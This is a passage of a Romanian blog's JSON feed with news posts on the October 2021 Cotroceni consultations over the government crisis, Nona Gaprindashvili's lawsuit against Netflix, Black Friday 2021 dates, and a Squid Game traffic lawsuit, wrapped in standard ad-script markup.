(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" 